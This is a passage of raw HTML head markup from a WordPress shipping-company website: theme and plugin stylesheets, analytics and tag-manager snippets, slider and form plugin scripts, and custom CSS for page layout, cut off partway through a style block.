!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.3pshipping.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.3pshipping.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.3pshipping.net/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } @font-face { font-family:'star'; src:url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.page-id-872 div#text-block-7 { border:1px solid #1e9e6b; padding:22px; } li#menu-item-1392 a { margin-top:26px; font-size:14px !important; color:#1e9e6b !important; text-transform:capitalize; background:#ffffff; outline:none; line-height:29px; height:auto; padding:3px 10px 3px 10px !important; border-radius:4px; margin-left:25px; font-weight:600; font-family:Open Sans; } .full-header.a-sticky li#menu-item-1392 a { margin-top:10px; font-size:14px; color:#1e9e6b !important; text-transform:capitalize; background:#ffffff; outline:none; line-height:29px !important; right:11px; height:auto !important; padding:3px 10px 2px 10px !important; border-radius:4px; margin-left:25px; } body{font-family:Open Sans !important;} .main-navigation-ul > li.menu-item > a.menu-item-link { font-size:14px !important; padding-right:0px !important !important; font-family:Open Sans; } .cuTJXi { display:none !important; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.3pshipping.net/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.3pshipping.net/wp-content/uploads/mk_assets/theme-options-production.css?ver=1769714021' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.3pshipping.net/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.3pshipping.net/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.7"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.7" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.7" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=6.8.3" id="mk-webfontloader-init-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P36L6HWP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.3pshipping.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P36L6HWP");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<meta name="generator" content="Powered by LayerSlider 6.5.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.3pshipping.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3pshipping.net/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3pshipping.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(function($) {
  // delegated handler so it works for dynamic elements too
  $(document).on('click', '.rev-btn', function(e) {
    var href = $(this).attr('href') || '';
    var hashIndex = href.indexOf('#');

    // if there's no hash, let the browser handle the link normally
    if (hashIndex === -1) {
      return;
    }

    // extract the hash part (e.g. "#contact")
    var id = href.substring(hashIndex);

    // if it's just "#" scroll to top
    if (id === '#') {
      e.preventDefault();
      $('html, body').animate({ scrollTop: 0 }, 800);
      return;
    }

    // find the target; if exists -> animate, otherwise do nothing (allow default)
    var $target = $(id);
    if ($target.length) {
      e.preventDefault(); // prevent the default jump
      $('html, body').animate({
        scrollTop: $target.offset().top
      }, 800);
    }
    // if $target doesn't exist we do not call offset() and we don't prevent default
  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mk-employees.simple.four-column .team-thumbnail.rounded-true {padding: 0 0px!important;}
.mk-header.sticky-style-fixed .mk-header-bg {
    transition: opacity .2s ease-out;
    background-color: #000;
}
.set_call3 {
    line-height: 45px !important;
}
.main-navigation-ul > li.menu-item > a.menu-item-link {
 color: #fff !important;
    }
.mk-header-toolbar {
    background-color: #1e9e6b !important;
}
	#mk-footer .widget:not(.widget_social_networks) a {
    color: #ffffff;
    background-color: transparent;
}
#fancy-title-26 {
   color: #fff !important;
   }
   #fancy-title-27 {
  color: #1e9e6b !important;
  }
   #fancy-title-35 {
 color: #1e9e6b !important;
 }
 .a-sticky .mk-header-inner {
     border-bottom: 2px solid #1e9e6b !important;
	 }

.js-main-nav .main-navigation-ul > li.menu-item > a.menu-item-link {
 padding-right: 0px !important;
 }
.set_low {
    color: #fff;
	    font-size: 22px;
}
.set_head {
    color: #fff;
}
span.mk-testimonial-author {
 font-size: 18px !important;
 font-weight:600;
}
span.mk-testimonial-company {
    color: #000 !important;
    font-size: 14px !important;
    font-weight: 600;
}
.displaynone {
    display: none;
}
 div#mk-icon-box-5 {
    box-shadow: 5px 3px 25px 0px;
    padding: 10px 4px 0px 3px;
    }
#mk-icon-box-5 .mk-box-icon-2-title {
    font-weight: bold;
    font-size: 16px !important;
    }
#mk-icon-box-6 .mk-box-icon-2-title {
    font-weight: bold;
    font-size: 16px !important;
    }
#mk-icon-box-7 .mk-box-icon-2-title {
    font-weight: bold;
    font-size: 16px !important;
    }
 #mk-icon-box-8 .mk-box-icon-2-title {
    font-weight: bold;
    font-size: 16px !important;
    }
@media only screen and (min-width: 768px)  {
	.set_total {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}
.set_total1 {
    float: left;
    width: 49%;
}
.set_total2 {
    float: right;
    width: 49%;
}
}
 span.wpcf7-not-valid-tip {
    position: relative;
    top: 0px;
    padding: 0px 20px;
    }
.wpcf7-form .wpcf7-textarea {width: 100%; height: 100px;}
.wpcf7-submit {
  background-color: #1e9e6b;
    color: #fff;
	}
.wpcf7-submit:hover {
   color: #1e9e6b;
    border: 1px solid #1e9e6b;
}
.wpcf7-submit {
  background-color: #1e9e6b;
    color: #fff;
	 border: 1px solid #1e9e6b;
	 margin-top:10px;
	}
.wpcf7-submit:hover {
   color: #1e9e6b;
     background-color: #fff;
    border: 1px solid #1e9e6b;
 }
input[type=text]
 {
   padding: 14px 8px;
	     width: 100%;
	 }
input[type=email]
 {
   padding: 14px 8px;
	     width: 100%;
	 }
.mk-testimonial.avantgarde-style .mk-testimonial-content {
    margin-bottom: 0;
    padding: 0 5% 10px 5%;
}
div#mk-icon-box-77 {
    border: 3px solid #1e9e6b;
    border-radius: 50px;
}
div#mk-icon-box-76 {
    border: 3px solid #1e9e6b;
    border-radius: 50px;
}
div#mk-icon-box-78 {
    border: 3px solid #1e9e6b;
    border-radius: 50px;
}
div#mk-icon-box-79 {
    border: 3px solid #1e9e6b;
    border-radius: 50px;
}
div#mk-icon-box-76:hover {
    border: 3px solid #333;
   }
div#mk-icon-box-77:hover {
    border: 3px solid #333;
   }
div#mk-icon-box-78:hover {
    border: 3px solid #333;
   }
div#mk-icon-box-79:hover {
    border: 3px solid #333;
   }
div#wpcf7-f707-p24-o1 {
   width: inherit;
    margin: 0 auto;
}
.set_app {
    color: #fff;
    text-align: center;
    font-size: 20px;
}
div#mk-icon-box-5:hover {
    box-shadow: 5px 3px 25px 0px;
    padding: 10px 4px 0px 3px;
    background-color: #222;
}
#mk-icon-box-5 .mk-box-icon-2-title:hover {
 color: #fff !important;
  }
.mk-header-social svg.mk-svg-icon {
    width: 22px !important;
    height: 22px !important;
}
/*
.mk-box-icon-2-image {
    background-color: #fff;
    padding: 20px;
}
*/
.mk-box-icon-2-image {
    background-color: none;
	padding: 0px;
 }
.set_app {
    color: #333;
    text-align: center;
    font-size: 25px;
}
.set_call3 a:hover {
    color: #fff;
}
.mk-fancy-title.pattern-style span{
    background-color: transparent;
	}
.full-width-65 .page-section-content {
    padding: 0px !important;
}
.full-width-53 .page-section-content {
    padding: 0px 0 110px !important;
}
div#mk-shape-divider-70 {
    display: none !important;
}
@media only screen and (max-width: 780px) and (min-width: 320px)  {
.mk-toolbar-holder {
   text-align: center;
}
}
@media only screen and (max-width: 768px) and (min-width: 320px)  {

li.pricing-col.three-table.drop-shadow-true.column-bigger-true {
    margin-top: 2px;
}
 #divider-10 {
    padding: 0px 0 20px !important;
	}
#fancy-title-9 {
 padding-top: 40px !important;
 }
	 #fancy-title-85 {
   padding-top: 40px !important;
}
 }
.page-id-756 p {
color: #333;
	}
.page-id-800 p {
color: #333;
	}
.set_pp {
    font-size: 22px;
    margin: 20px 0px;
    color: #000;
}
span.set_link a {
    color: #000;
    font-weight: 600;
}
#mk-footer .widget {
    margin-bottom: 0px !important;
}
#fancy-title-9 {
  text-transform: uppercase !important;;
}
#fancy-title-34 {
text-transform: uppercase !important;
}
#fancy-title-43 {
  text-transform: uppercase !important;
  }
#fancy-title-55 {
   text-transform: uppercase !important;
   }
#fancy-title-67 {
text-transform: uppercase !important;
   }
#fancy-title-75 {
    text-transform: uppercase !important;
 }
#fancy-title-85 {
     text-transform: uppercase !important;
	 }
@media only screen and (max-width: 400px) and (min-width: 320px)  { 
#fancy-title-9 {
font-size: 30px !important;
}
#fancy-title-34 {
   font-size: 30px !important;
  }
  #fancy-title-43 {
   font-size: 30px !important;
   }
   #fancy-title-55 {
   font-size: 30px !important;
   }
 #fancy-title-67 {
   font-size: 30px !important;
   }
 #fancy-title-85 {
  font-size: 30px !important;
  }
	}
  .full-width-66 .page-section-content {
    padding: 0px 0 140px 0px !important;
}
.full-width-78 .page-section-content {
    padding: 0px 0 60px !important;
}
.set_about a:hover {
    color: #fff;
}
.team-member-name {
    color: #000 !important;
}
.mk-employeee-networks li a svg {
    fill: #1e9e6b !important;
}
.setmyarea {
    display: none;
}
.page-id-840 .vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #1e9e6b !important;
}
.page-id-840 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:hover {
   color: #f7f7f7;
  background-color: #333 !important;
}

div#mk-icon-box-76:hover {
    border: 0px solid #333 !important;
    border: none !important;
}
.new-style.pricing-table .pricing-cols .pricing-price {
    height: 100px;
    width: 100%;
    display: block;
}
.new-style.pricing-table .pricing-cols .pricing-featured-text {
 top: 12px;
 }
.mk-toggle-pane p {
    color: #333;
}
.page-id-24 #padding-92 {
 display: none;
}
#fancy-title-22 {
 color: #fff;
  }
.work_row .vc_col-sm-3 p {
    min-height: 115px;
}
.page-id-877 #mk-button-8 .mk-button {
    display: none !important;
}
#mk-button-9 .mk-button {
	  display: none !important;
}
#mk-button-10 .mk-button{
    display: none !important;
}

.new-style.pricing-table .pricing-cols .pricing-price span {
    display: none;
}
#hubspot-messages-iframe-container iframe{ display:none!important;}
}
.pricing-price.style-light {
    display: none !important;
}
.new-style.pricing-table .pricing-cols .pricing-features ul {
    min-height: 360px;
}
.page-id-872 p {
    text-align: justify;
	  min-height: 0px;
}
.page-id-872 div#text-block-6 {
    border: 1px solid #1e9e6b;
    padding: 9px;
}
.page-id-872 .vc_custom_1507266812009 {
    border: 1px solid #1e9e6b;
    padding: 21px;
}
.page-id-872 div#text-block-8 {
    border: 1px solid #1e9e6b;
    padding: 9px;
}
.page-id-27 div#text-block-7 p {
    text-align: justify;
}
@media only screen and (max-width: 1249px) and (min-width: 1025px){
#fancy-title-114 {
  font-size: 26px !important;
  }
}
@media only screen and (max-width: 1249px) and (min-width: 1025px){
#fancy-title-22 {
  font-size: 26px !important;
  }
}
@media only screen and (max-width: 1270px) and (min-width: 930px)  {
.set_call6 {
    font-size: 20px !important;
}
}
@media only screen and (max-width: 929px) and (min-width: 768px)  {
.set_call6 {
    font-size: 16px !important;
}
}
p{color:#000000 !important;}
body{color:#000000 !important;}
::-webkit-input-placeholder {color:#000000 !important;}
::-moz-placeholder {color:#000000 !important;}
:-ms-input-placeholder {color:#000000 !important;}
::placeholder {color:#000000 !important;}
.smallhead {
    color: #000;
    margin: 0px;
    padding-bottom: 12px;
    font-weight: bold;
    font-size: 21px;
}
.page-id-1258 .mk-header-inner.add-header-height {display: none;}
.page-id-1258 .header-style-1 .mk-header-padding-wrapper {padding-top: 35px;}
.page-id-1258 .footer-wrapper.mk-grid {display: none;}
.page-id-1258 #page-section-13 {margin-bottom: -9%;}
.page-id-1311 .footer-wrapper.mk-grid {display: none;}
.page-id-1311 .mk-header-inner.add-header-height {display: none;}
.page-id-1311 .header-style-1 .mk-header-padding-wrapper {padding-top: 35px;}
.page-id-1311 #page-section-4 {margin-bottom: -10%;}
.new-style.pricing-table .pricing-cols .pricing-features.style-light ul li {
    border-bottom: 0px solid rgba(255,255,255,.1);}
.pricing-button.style-light { display: none;}
.mk-testimonial.avantgarde-style .flex-direction-nav a {border: 1px solid #1e9e6b; background-color: #1e9e6b;}
.mk-testimonial .flex-direction-nav svg {fill: #ffffff;}
.new-style.pricing-table .pricing-cols li.column-bigger-true {
    margin: 0px 0px 0 0px;
}
#text-block-23 {
    margin-bottom: 145px !important;
    text-align: center;
}
#text-block-19 {
    margin-bottom: 104px !important;
    text-align: center;
}
#text-block-15 {
    margin-bottom: 77px !important;
    text-align: center;
}
.page-id-872 div#text-block-9 {
    border: 1px solid #1e9e6b;
    padding: 0px;
}
.page-id-872 div#text-block-7 {
    border: 1px solid #1e9e6b;
    padding: 0px !important;
}

#hubspot-messages-iframe-container {
    left: 0px !important;
}

.mk-go-top, .mk-quick-contact-wrapper {
    right: 80px;
}

#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin {
    color: #4d4d4d;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZXK67N');</script>
<!-- End Google Tag Manager -->
<meta name="norton-safeweb-site-verification" content="ve9p91l2bd3cmk--wdlgs9yz9p795ujo964ignvy4q06d7t12sdzu7lyvfcwrwjm069o-upbs-eh3m1ei4l5i0knpgt8e3nido4dlbyn03d3hcidchj0gv2l5dcunebi" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8D3HJW7');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-08REFBTNL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-08REFBTNL8');
</script><script class="ti-site-data" type="application/ld+json">{"@context":"http://schema.org","data":{"r":"1:0!7:0!30:0"}}</script><script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="3P Shipping" /><meta itemprop="datePublished" content="October 18, 2023" /><meta itemprop="dateModified" content="October 29, 2024" /><meta itemprop="publisher" content="3P SHIPPING" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.3pshipping.net/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'page type not allowed (category)' : 'hit'),pageType: 'category',isEligibleForOptimization: false,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><script>  var elem = document.getElementById("hubspot-messages-iframe-container");
  elem.parentNode.removeChild(elem);
  $('#hubspot-conversations-iframe').remove();
$( "div" ).remove( ".widget-align-right" );</script><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			#image-3 li{width:100px;}

.mk-header-toolbar .mk-header-social svg {
    fill: #ffffff;
}

.mk-toolbar-navigation a, .mk-toolbar-navigation a:hover, .mk-language-nav > a, .mk-header-login .mk-login-link, .mk-subscribe-link, .mk-checkout-btn, .mk-header-tagline a, .header-toolbar-contact a, .mk-language-nav > a:hover, .mk-header-login .mk-login-link:hover, .mk-subscribe-link:hover, .mk-checkout-btn:hover, .mk-header-tagline a:hover {
    color: #ffffff;
}

.mk-header-tagline, .header-toolbar-contact, .mk-header-date {
	color: #fff7f7;}

div#mk-icon-box-38 {
    margin-top: 46px;
}

div#mk-icon-box-40 {
    margin-top: 46px;
}

#theme-page .theme-page-wrapper {
    margin: 0px auto;
}
#mk-page-id-1664 .theme-content {    padding: 0px 20px !important;}
.servicediv{border:1px solid #ddd; padding: 30px 10px;}

#divider-12 {
    padding: 73px 0 15px !important;
}
.wpcf7-response-output.wpcf7-display-none {
    display: none;
}


.featured-image:hover .image-hover-overlay {
    opacity: 0 !important;
}

.featured-image:hover .post-type-badge {
    opacity: 0 !important;
}

.featured-image:hover img {
    transform: none !important;
}

.mk-testimonial.boxed-style .mk-testimonial-content {
    min-height: 490px;
}

/* === learn more page css start=== */
.page-id-2390 section#mk-page-introduce {
    display: none;
}
.learn-more-banner {
    position: relative;
    min-height: 400px;
    padding: 0;
    background: url(https://www.3pshipping.net/wp-content/uploads/2022/09/about-page-header.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.learn-more-bnr-title h1 {
    font-size: 30px;
    color: #fff !important;
    margin: 0px;
    text-align: center;
}
.learn-more-bnr-title {
    position: absolute;
    width: 100%;
    top: 41%;
}
.learn-more-text1 p {
    text-align: center;
    padding-top: 50px;
    margin: 0px;
}
.page-id-2390 .case-studies-list-wrap {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
}
.page-id-2390 .case-studies-list {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex: auto;
    flex: auto;
}
.page-id-2390 .case-studies-list__item {
    position: relative;
    max-width: 380px;
    padding: 20px;
}
.page-id-2390 .case-studies-list__item h2 {
    margin: 0;
}
.page-id-2390 .case-studies-list__item a {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    flex-direction: column;
    text-decoration: none;
}
.page-id-2390 .case-studies-list__item .ui-relative {
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
.page-id-2390 .case-studies-list__title {
    margin-top: 10px;
    font-size: 20px;
    line-height: 28px;
    color: #229a67;
    font-weight: 500;
    text-align: center;
}
.page-id-2390 .case-studies-list__item img {
    display: block;
    width: 100%;
    height: 200px;
    border-radius: 3px;
    -o-object-fit: cover;
    object-fit: cover;
}
.page-id-2390 .case-studies-list__quotes {
    position: absolute;
    width: 88%;
    top: 0;
    bottom: 0;
    padding: 20px;
    padding-bottom: 80px;
    left: -300px;
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: left 0.3s,opacity 0.3s,-webkit-transform 0.3s 0.3s;
    transition: left 0.3s,opacity 0.3s,transform 0.3s 0.3s;
    transition: left 0.3s,opacity 0.3s,transform 0.3s 0.3s,-webkit-transform 0.3s 0.3s;
    text-align: center;
    background: rgba(0,0,0,.6);
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-direction: column;
    flex-direction: column;
}
.page-id-2390 .case-studies-list__quotes__text {
    overflow: hidden;
    max-width: 100%;
    line-height: 20px;
    text-transform: initial;
}
.page-id-2390 .case-studies-list__quotes .view-more {
    font-size: 13px;
    font-style: normal;
